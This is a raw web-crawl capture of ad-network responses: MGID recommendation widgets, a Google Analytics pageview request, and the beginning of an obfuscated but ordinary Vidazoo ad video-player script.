["Herbeauty","15112019","1","Discover Gender Inaccuracies To See Your Guy In A New Light","","0","","","","SwSWPBdUtT3Z36BX0jJa2iIHSChg3595BuYa78QallHXOd3oiMbb3vw4FT0kfyJoU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1_Jc-wk2kujyHuq-87PzCN",{"i":"https://s-img.mgid.com/g/15112019/492x328/-/[base64].webp?v=1762344996-TZhM26N-CMQhp_rz6lr_WbKWnIGJa6Yfg7Z04dNt19s","l":"https://clck.mgid.com/ghits/15112019/i/5526698/0/pp/7/1?h=SwSWPBdUtT3Z36BX0jJa2iIHSChg3595BuYa78QallHXOd3oiMbb3vw4FT0kfyJoU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1_Jc-wk2kujyHuq-87PzCN&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/strong-8-myths-about-men-we-should-let-get-of-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"466d0192-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"15112019"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","SwSWPBdUtT3Z36BX0jJa2kVjFNUbpbHKO8WFp1b-oP8jUz_BvV8ka44EipWva-d2U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1skq7PZy_lAm_9DvCoDG2E",{"i":"https://s-img.mgid.com/g/16268296/492x328/-/[base64].webp?v=1762344996-CnU8AdzTwRv11fHIUB3ZMZXGWlmckh3cKyEBqyCde0s","l":"https://clck.mgid.com/ghits/16268296/i/5526698/0/pp/8/1?h=SwSWPBdUtT3Z36BX0jJa2kVjFNUbpbHKO8WFp1b-oP8jUz_BvV8ka44EipWva-d2U9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1skq7PZy_lAm_9DvCoDG2E&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"466d0193-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"16268296"}],
["Brainberries","8603794","1","Did You Notice How Natural Simba’s Movements Looked In The Movie?","","0","","","","SwSWPBdUtT3Z36BX0jJa2oc5EJ0nPebiMlDBICFAxvmbKkz7F8gL4JUWd4W25rZrU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0cVAZYw2_lgJHNTeRkNqpY",{"i":"https://s-img.mgid.com/g/8603794/492x328/105x0x1083x722/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2VhNmM2N2I2NWY4MzY3MjRkYWFmOTUxZDcwZjlmYjIyLmpwZWc.webp?v=1762344996-NmuAcBcOBTa29qDsiVBSrdNLrQnhHk6ASu8tKyO_BvQ","l":"https://clck.mgid.com/ghits/8603794/i/5526698/0/pp/9/1?h=SwSWPBdUtT3Z36BX0jJa2oc5EJ0nPebiMlDBICFAxvmbKkz7F8gL4JUWd4W25rZrU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw0cVAZYw2_lgJHNTeRkNqpY&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"466d0198-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"8603794"}],
["Herbeauty","8193495","1","Here Is What Scientists Say Will Happen When You Eat Avocados","","0","","","","SwSWPBdUtT3Z36BX0jJa2npjPNSsHndackKOBQE4RInJ2F_xi3B7mK7XI1GEVD2wU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2FLat1e9Tc1F-h_qXN6pxI",{"i":"https://s-img.mgid.com/g/8193495/492x328/0x0x1083x722/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDgvMTAxOTI0L2E5M2RiOGJlNTg5ZDYxZGFmYmRmMmNlM2U0MDdlOTBmLmpwZWc.webp?v=1762344996-XjlVMerh2F1Jgz05HguJQOsC-DBF9qJgHIGwTyGUjYA","l":"https://clck.mgid.com/ghits/8193495/i/5526698/0/pp/10/1?h=SwSWPBdUtT3Z36BX0jJa2npjPNSsHndackKOBQE4RInJ2F_xi3B7mK7XI1GEVD2wU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2FLat1e9Tc1F-h_qXN6pxI&rid=466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pa5AzJpq7tg4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/what-happens-to-your-body-when-you-eat-an-avocado-every-day/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"466d0199-ba41-11f0-b5b1-c4cbe1e6c2f6","crid":"8193495"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"466ce3e5-ba41-11f0-b5b1-c4cbe1e6c2f6","pvid":"b1a7bbff-c97c-4ab3-bb4d-c235fe4694f4","iv":10,"brid":32,"muidn":"pa5AzJpq7tg4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=62584781&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTravel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc&ul=en-us%40posix&dt=Travel%20demand%20remains%20resilient%20in%20Q2%202024%3A%20TUI%20achieves%20record%20revenue%20of%203.6bn%20euros%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=140881185&gjid=1829833933&cid=1887740273.1762344993&tid=UA-78731664-1&_gid=359503896.1762344993&_r=1&_slc=1&z=934399517
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=690b4023-000a8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1762344996405236758243&pvid=b1a7bbff-c97c-4ab3-bb4d-c235fe4694f4&implVersion=10&lct=1759746120&mp4=1&ap=1&consentStrLen=0&wlid=67578aa2-f9e2-43d3-bfdf-8f4d6cd648f3&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a1ea3164&tfre=5295&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Frtptvc&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTravel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc
body_size: 1257
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Herbeauty","16000466","1","What Happens When Your Relationship Is Built On Lies?","","0","","","","SwSWPBdUtT3Z36BX0jJa2tJaAwGfIJyUA9CKvK2hfMzZnjGj1wVUz4wPxTO7KZ9ZU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1tyUfw5mtYtJzHgczxpHNs",{"i":"https://s-img.mgid.com/g/16000466/328x328/-/[base64].webp?v=1762344996-XOJ-an1fAabqkIV6yoEL6514_1RHuJ8AEOoVqlNNdOI","l":"https://clck.mgid.com/ghits/16000466/i/5518907/0/pp/1/1?h=SwSWPBdUtT3Z36BX0jJa2tJaAwGfIJyUA9CKvK2hfMzZnjGj1wVUz4wPxTO7KZ9ZU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1tyUfw5mtYtJzHgczxpHNs&rid=4672403a-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/strong-7-things-to-be-honest-and-upfront-with-every-time-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"46726248-ba41-11f0-a700-d404e6faf7f0","crid":"16000466"}],
["Herbeauty","16261745","1","How Priyanka Chopra Is Balancing Fame And Motherhood","","0","","","","SwSWPBdUtT3Z36BX0jJa2h6bAo9Tgw4ZIqjR_-S3jxGeSNMXX4VmrO9YT_48gR1rU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw208HyNUpS61yVJHkzadEEF",{"i":"https://s-img.mgid.com/g/16261745/328x328/-/[base64].webp?v=1762344996-OSYWwq2kxq_-LoDUkG-IklZWE-3zZ_crrBUU-MRmyqo","l":"https://clck.mgid.com/ghits/16261745/i/5518907/0/pp/2/1?h=SwSWPBdUtT3Z36BX0jJa2h6bAo9Tgw4ZIqjR_-S3jxGeSNMXX4VmrO9YT_48gR1rU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw208HyNUpS61yVJHkzadEEF&rid=4672403a-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/peeling-back-the-layers-of-priyanka-s-private-life-and-maternal-journey/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4672624e-ba41-11f0-a700-d404e6faf7f0","crid":"16261745"}],
["Brainberries","13780690","1","The Cast Of 'Freaks And Geeks' 22 Years Later","","0","","","","SwSWPBdUtT3Z36BX0jJa2hzT8CP6jYj7F2k5mTPuTnXuwUrq0PLd5ErFyYfpIedFU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw27SsnDcMw-ggRnSVfQTSJn",{"i":"https://s-img.mgid.com/g/13780690/328x328/-/[base64].webp?v=1762344996-DXL97rB3O-oXUcmKBpxIW0y9VpqYA77ng2G20VjWtis","l":"https://clck.mgid.com/ghits/13780690/i/5518907/0/pp/3/1?h=SwSWPBdUtT3Z36BX0jJa2hzT8CP6jYj7F2k5mTPuTnXuwUrq0PLd5ErFyYfpIedFU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw27SsnDcMw-ggRnSVfQTSJn&rid=4672403a-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/where-is-the-cast-of-freaks-and-geeks-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"46726251-ba41-11f0-a700-d404e6faf7f0","crid":"13780690"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"4672403a-ba41-11f0-a700-d404e6faf7f0","pvid":"b1a7bbff-c97c-4ab3-bb4d-c235fe4694f4","iv":10,"brid":32,"muidn":"pa5AzJpq7tg4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/vpt.js
body_size: 9419
content:
(function(){
var _0x8fb3=["X2lmcmFtZQ==","cGFkZGluZw==","bWFyZ2lu","Ym9yZGVy","c2Nyb2xsaW5n","Y29udGVudFdpbmRvdw==","d3JpdGU=","PGh0bWw+PGhlYWQ+PHN0eWxlPmJvZHl7b3ZlcmZsb3c6aGlkZGVuO21hcmdpbjowO3BhZGRpbmc6IDA7fTwvc3R5bGU+PC9oZWFkPjxib2R5Pjxib2R5PjwvaHRtbD4=","X2V4dGVuZENhbXBhaWduV2l0aE9wdGlvbnM=","X2NyZWF0ZVBsYXllclRwbA==","L2Nyb3NzL2Nyb3NzLmh0bWw=","cG9zdE1lc3NhZ2U=","Y29uZg==","Zml4ZWRTaXpl","c2NlbmFyaW9JZA==","dHJhY2U=","dG9TdHJpbmc=","b3ZlcmZsb3c=","aGlkZGVu","dGFnU2NyaXB0cw==","dXJs","X192aWRhem9vUGxheWVyX18=","dmlkYXpvbw==","X29uUGxheWVyU2NyaXB0TG9hZA==","cGxheUxpc3Q=","Zm9yRWFjaA==","YWRz","dmR6UGxheWVy","X3BsYXllcg==","Y2FsbGJhY2tz","X2FkZENhbGxiYWNrcw==","X2lk","c2V0QXR0cmlidXRl","Z2V0RWxlbWVudEJ5SWQ=","dHBsTmFtZQ==","bWFpbg==","VGVtcGxhdGVz","Y3JlYXRlVHBs","TWFpblRlbXBsYXRl","Y3JlYXRlTWFpblRwbA==","bXV0ZWQ=","YXV0b1BsYXk=","bG9vcA==","cm9sbFdhaXQ=","cmFuZG9tUGxheWxpc3Q=","ZG9tYWlu","c2tpbg==","aW5BcHA=","dmlld2FiaWxpdHk=","ZGlzcGxheQ==","b3JpZ2luVXJs","YnBt","cGxheWVyQWRTcG0=","YXV0b0luaXRpYWxpemU=","cGxhdGZvcm0=","dHJhY2tpbmc=","b25BZEltcHJlc3Npb24=","b25BZFN0YXJ0","b25BZEZpcnN0UXVhcnRpbGU=","b25BZE1pZHBvaW50UXVhcnRpbGU=","b25BZFRoaXJkUXVhcnRpbGU=","b25BZEZpbmlzaA==","b25BZFJvbGxFbXB0eQ==","b25BZFNlbnQ=","b25Cb3Q=","b25Ob1JvbGxz","b25QbGF5ZXJSZWFkeQ==","ZXhwb3J0cw==","Y2FsbA==","ZGVmaW5lUHJvcGVydHk=","X19lc01vZHVsZQ==","ZGVmYXVsdA==","cHJvdG90eXBl","aGFzT3duUHJvcGVydHk=","ZnVuY3Rpb24=","c3ltYm9s","aXRlcmF0b3I=","Y29uc3RydWN0b3I=","ZXh0ZW5k","aXNBcnJheQ==","aXNPYmplY3Q=","ZW5kc1dpdGg=","c3Vic3Ry","bGVuZ3Ro","c3RhcnRzV2l0aA==","aW5kZXhPZg==","b2JqZWN0","dW5kZWZpbmVk","cHJldmlvdXNTY3JpcHRTaWJsaW5n","cHJldmlvdXNFbGVtZW50U2libGluZw==","U0NSSVBU","dGFnTmFtZQ==","bm9kZU5hbWU=","bm9kZUxpc3RUb0FycmF5","c2xpY2U=","cmFuZG9t","Zmxvb3I=","YWRkU2NyaXB0","Y3JlYXRlRWxlbWVudA==","c2NyaXB0","dHlwZQ==","dGV4dC9qYXZhc2NyaXB0","c3Jj","Z2V0RWxlbWVudHNCeVRhZ05hbWU=","aGVhZA==","YXBwZW5kQ2hpbGQ=","b25sb2Fk","aXNTZWN1cmU=","aHR0cHM6","Z2V0VG9wSWZyYW1l","bG9jYXRpb24=","cHJvdG9jb2w=","aW5zZXJ0QWZ0ZXI=","cGFyZW50Tm9kZQ==","aW5zZXJ0QmVmb3Jl","bmV4dFNpYmxpbmc=","aXNPYmplY3RFbXB0eQ==","cGFyc2VVcmw=","aHJlZg==","cGFyZW50","ZG9jdW1lbnQ=","VVJM","Z2V0UGFnZVVybA==","cmFuZG9tSW50","Y2VpbA==","bWlu","bWF4","aXNWYWxpZFJhbmRvbQ==","Z2V0UGFnZVNhZmVJZnJhbWVVcmw=","YWJvdXQ6Ymxhbms=","Z2V0UGFnZUlmcmFtZVVybA==","cmVmZXJyZXI=","Z2V0VG9wUmVmZXJyZXJEb21haW4=","Z2V0RG9tYWluRnJvbVVybA==","Z2V0VXJsUGFyYW1z","c3BsaXQ=","Y29udmVydFBhcmFtVG9UeXBl","dHJ1ZQ==","ZmFsc2U=","aXNWYWxpZERvbWFpbg==","dGVzdA==","aG9zdG5hbWU=","Z2V0VXJsRnJvbUZvcm1hdA==","Y2hlY2tBbXA=","YW1wcHJvamVjdA==","Y29udGV4dA==","Y2Fub25pY2FsVXJs","Z2V0VXJsSG9zdE5hbWU=","aXNWZHpVc2Vy","NTU1MzgwM2Q0N2U1YjcwMzAwZWE1NDU1","NTdlMDJhNGM3MTFlZjIwMzAwNDc4OGQ5","NTdmNjU1YjI5MTE3OTQwMzAwMGU4Y2I1","c2VyaWFsaXplUXVlcnk=","cHVzaA==","am9pbg==","Z2V0U2Vzc2lvblN0b3JhZ2U=","c2Vzc2lvblN0b3JhZ2U=","Z2V0SXRlbQ==","cGFyc2U=","c2V0U2Vzc2lvblN0b3JhZ2U=","c3RyaW5naWZ5","c2V0SXRlbQ==","ZGVsU2Vzc2lvblN0b3JhZ2U=","cmVtb3ZlSXRlbQ==","aGFzaENvZGU=","Y2hhckNvZGVBdA==","VXRpbA==","Q29kZXI=","QXBw","c2NyaXB0TG9hZA==","X3NlbmRFdmVudA==","Ym9vdFNjcmlwdExvYWQ=","X2dldERvbWFpbg==","c2VydmVyTG9hZENhY2hlZA==","Ym9vdFNjcmlwdEVycm9y","aHR0cHM6Ly9iaXNkci4=","aG9zdA==","L2V2ZW50L2V4dGVuZA==","Zm9ybWF0","dXNlcklk","cGxheWVySWQ=","cXVlcnk=","Y2FtcGFpZ24=","cGFyYW0y","ZW5jb2Rl","UmVxdWVzdA==","cmVxdWVzdFBvc3Q=","UmVxdWVzdENvbnRlbnRUeXBl","Rm9ybVVSTEVuY29kZWQ=","YW1wcHJvamVjdC5uZXQ=","YmFzZWJhbGwuY2Jzc3BvcnRzLmNvbQ==","aW52YWxpZERvbWFpbg==","QmlTZXJ2aWNl","YmlTZXJ2aWNl","Z2V0T3B0aW9ucw==","P3VzZXJJZA==","X2dldE9wdGlvbnNGcm9tU3Jj","X2dldE9wdGlvbnNGcm9tU2NyaXB0","bG9hZE9wdGlvbnM=","JGxvYWRlZA==","X3NldERlZmF1bHRz","X3NldFVybFBhcnRz","X2dldE9wdGlvbnNGcm9tTG9jYXRpb24=","cGF0aG5hbWU=","c3RhdGljU3ViRG9tYWlu","YXNzZXRzUGF0aA==","cmVwbGFjZQ==","Y29uZmln","c2NyaXB0U3Jj","X2ZpeENsaWNrTWFjcm8=","Jm1hY3Jvc1tjbGlja01hY3JvXT0=","bGFzdEluZGV4T2Y=","JnF1ZXJ5Ww==","c3Vic3RyaW5n","X2luZGV4T2ZBbGw=","X3BhcnNlck9wdGlvbnNFbGVtZW50","Y29udGFpbmVySWQ=","aW5uZXJIVE1M","aW5uZXJUZXh0","bWF0Y2g=","cmV0dXJuIA==","cmVtb3ZlU2Vuc2l0aXZlT3B0aW9uc0Zyb21ET00=","X3JlbW92ZVNlbnNpdGl2ZURhdGFGcm9tT3B0aW9uc1NjcmlwdA==","eHJheQ==","dmlkYXpvb0RlYnVn","dnpDYWNoZQ==","Y2FjaGVOZXc=","bWFjcm9z","cGFyYW1z","dHBs","cGxheWVy","YXV0bw==","c2J0Lmpz","ZGF0YQ==","d2lkdGg=","aGVpZ2h0","T3B0aW9ucw==","dnB0Lmpz","dmlkYXpvby5jb20=","c2VydmVyMw==","c2VydmVyNA==","c2VydmVyNQ==","c2VydmVyNg==","c2VydmVyNw==","SlNPTg==","YXBwbGljYXRpb24vanNvbjsgY2hhcnNldD1VVEYtOA==","YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk","c3RyaW5n","c2hpZnQ=","d2l0aENyZWRlbnRpYWxz","Y29udGVudFR5cGU=","b3Blbg==","UE9TVA==","c2V0UmVxdWVzdEhlYWRlcg==","Q29udGVudC10eXBl","X29uTG9hZA==","YmluZA==","b25lcnJvcg==","X29uRXJyb3I=","c2VuZA==","c3RhdHVz","cmVzcG9uc2VUZXh0","ZmFpbGVkIHRvIHNlbmQgcmVxdWVzdCA=","Z2V0U2NyaXB0","Y3VycmVudFNjcmlwdA==","U2NyaXB0","Y3JlYXRl","c2V0UmVzb2x2ZQ==","c2V0UmVqZWN0","aW5pdGlhbGl6ZQ==","dmR6","Y2hhckF0","PT09","bWFw","ZnJvbUNoYXJDb2Rl","YWJjZGVmZ2hpamtsbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OQ==","QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=","ZGVjb2Rl","X29wdGlvbnM=","X3NjcmlwdA==","X2Ni","X3Jlc29sdmU=","X3JlamVjdA==","Q2FtcGFpZ24=","Z2V0Q2FtcGFpZ24=","X29uQ2FtcGFpZ25Mb2Fk","X2hhbmRsZUVycm9y","X2hhbmRsZVN1Y2Nlc3M=","cG9zdEJhY2s=","X2NyZWF0ZVBvc3RCYWNr","X2NvbnRhaW5lcg==","X2NyZWF0ZUNvbnRhaW5lcg==","X2NyZWF0ZVBsYXllcg==","UGxheWVy","b25TaW5nbGVQbGF5ZXJMb2FkZWQ=","Y3JlYXRlUGxheWVy","c3R5bGU=","Y29udGFpbmVy","X3NldENvbnRhaW5lclNpemU=","cmVzaXpl","YXBwbHk=","b3B0aW9ucw==","Y29udGFpbmVyRWw=","c2J0Xw==","cGFyZW50RWxlbWVudA==","ZGl2","cG9zaXRpb24=","cmVsYXRpdmU=","MTAwJQ==","b3JpZ2luYWxDb250YWluZXI=","cXVlcnlTZWxlY3Rvcg==","SEVBRA==","Ym9keQ==","YWRkRXZlbnRMaXN0ZW5lcg==","YmVmb3JldW5sb2Fk","X2NsZWFy","dmR6VmVy","ZGF0YUNhbXBhaWdu","X29uQ2FtcGFpZ25SZXN1bHQ=","dmR6T3B0aW9ucw==","X2dldENhbXBhaWduRnJvbVN0b3JhZ2U=","X2dldENhbXBhaWduRnJvbVNlcnZlcg==","c3ViZG9tYWlu","c2VydmVy","aHR0cHM6Ly8=","aHR0cHM6Ly9zZXJ2ZXIyLg==","cmVm","Z2V0VGltZQ==","L2NhbXBhaWducy8=","L2pzb24=","dmVyc2lvbg==","X2RlY29kZUNhbXBhaWdu","ZmFpbGVkIHRvIGdldCBjYW1wYWlnbg==","ZmFpbGVkIHRvIGRlY29kZSBkYXRh","X3NldENhbXBhaWduSW5TdG9yYWdl","X2dldENhY2hlS2V5","dGltZQ==","bm93","Y291bnRyeQ==","cGFyYW0x","d3JhcHBlcg==","XyR3aW5kb3dSb290","X3VzZVBsYXllclZlcnNpb25OUw==","dXNlUGxheWVyVmVyc2lvbk5T","MS4wLjUwMQ==","X2hvc3Q=","aHR0cHM=","aHR0cA==","Oi8v","Y3Jvc3NfaWZyYW1l","cmVuZGVyVHlwZQ==","X2NyZWF0ZUNyb3NzSWZyYW1l","aWZyYW1l","X2NyZWF0ZUlmcmFtZQ==","X2luamVjdFBsYXllclNjcmlwdA=="];!function(x,_){!function(_){for(;--_;)x.push(x.shift())}(++_)}(_0x8fb3,422);var _0x3049=function(x,_){x-=0;var t=_0x8fb3[x];void 0===_0x3049.sLyHVF&&(!function(){var x=function(){var x;try{x=Function('return (function() {}.constructor("return this")( ));')()}catch(_){x=window}return x}();x.atob||(x.atob=function(x){for(var _,t,n=String(x).replace(/=+$/,""),c=0,a=0,i="";t=n.charAt(a++);~t&&(_=c%4?64*_+t:t,c++%4)?i+=String.fromCharCode(255&_>>(-2*c&6)):0)t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(t);return i})}(),_0x3049.dpwRmp=function(x){for(var _=atob(x),t=[],n=0,c=_.length;n<c;n++)t+="%"+("00"+_.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(t)},_0x3049.JWKwwK={},_0x3049.sLyHVF=!![]);var n=_0x3049.JWKwwK[x];return void 0===n?(t=_0x3049.dpwRmp(t),_0x3049.JWKwwK[x]=t):t=n,t};!function(x){function _(n){if(t[n])return t[n][_0x3049("0x0")];var c=t[n]={i:n,l:!1,exports:{}};return x[n][_0x3049("0x1")](c[_0x3049("0x0")],c,c[_0x3049("0x0")],_),c.l=!0,c[_0x3049("0x0")]}var t={};_.m=x,_.c=t,_.d=function(x,t,n){_.o(x,t)||Object[_0x3049("0x2")](x,t,{configurable:!1,enumerable:!0,get:n})},_.n=function(x){var t=x&&x[_0x3049("0x3")]?function(){return x[_0x3049("0x4")]}:function(){return x};return _.d(t,"a",t),t},_.o=function(x,_){return Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_)},_.p="",_(_.s=7)}([function(x,_,t){"use strict";var n=_0x3049("0x7")==typeof Symbol&&_0x3049("0x8")==typeof Symbol[_0x3049("0x9")]?function(x){return typeof x}:function(x){return x&&_0x3049("0x7")==typeof Symbol&&x[_0x3049("0xa")]===Symbol&&x!==Symbol[_0x3049("0x5")]?_0x3049("0x8"):typeof x};Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var c=function(){function x(){}return x[_0x3049("0xb")]=function(_,t){for(var n in t)if(t[_0x3049("0x6")](n)){var c=t[n];Array[_0x3049("0xc")](c)?_[n]=c:x[_0x3049("0xd")](c)?(_[n]=_[n]||{},x[_0x3049("0xb")](_[n],c)):_[n]=c}},x[_0x3049("0xe")]=function(x,_){return x[_0x3049("0xf")](-_[_0x3049("0x10")])===_},x[_0x3049("0x11")]=function(x,_){return 0===x[_0x3049("0x12")](_)},x[_0x3049("0xd")]=function(x){return null!==x&&_0x3049("0x13")===(void 0===x?_0x3049("0x14"):n(x))},x[_0x3049("0x15")]=function(x){do{x=x[_0x3049("0x16")]}while(x&&_0x3049("0x17")!==x[_0x3049("0x18")]&&_0x3049("0x17")!==x[_0x3049("0x19")]);return x},x[_0x3049("0x1a")]=function(x){return Array[_0x3049("0x5")][_0x3049("0x1b")][_0x3049("0x1")](x)},x[_0x3049("0x1c")]=function(x,_){return Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*(_-x+1)+x)},x[_0x3049("0x1e")]=function(x,_,t,n){var c=document[_0x3049("0x1f")](_0x3049("0x20"));c[_0x3049("0x21")]=_0x3049("0x22"),c[_0x3049("0x23")]=_,c.id&&(c.id=x),(n||document)[_0x3049("0x24")](_0x3049("0x25"))[0][_0x3049("0x26")](c),t&&(c[_0x3049("0x27")]=t)},x[_0x3049("0x28")]=function(){return _0x3049("0x29")==x[_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x2c")]},x[_0x3049("0x2d")]=function(x,_){_[_0x3049("0x2e")][_0x3049("0x2f")](x,_[_0x3049("0x30")])},x[_0x3049("0x31")]=function(x){if(null==x)return!0;if(x[_0x3049("0x10")]>0)return!1;if(0===x[_0x3049("0x10")])return!0;for(var _ in x)if(Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_))return!1;return!0},x[_0x3049("0x32")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_},x[_0x3049("0x2a")]=function(_){_=_||window;try{if(_[_0x3049("0x34")]!=_&&_[_0x3049("0x34")][_0x3049("0x35")][_0x3049("0x36")])return x[_0x3049("0x2a")](_[_0x3049("0x34")])}catch(x){return _}return _},x[_0x3049("0x37")]=function(){return document[_0x3049("0x36")]},x[_0x3049("0x38")]=function(x,_){void 0===x&&(x=1),void 0===_&&(_=0);var t=Math[_0x3049("0x39")](Math[_0x3049("0x3a")](x,_)),n=Math[_0x3049("0x1d")](Math[_0x3049("0x3b")](x,_));return 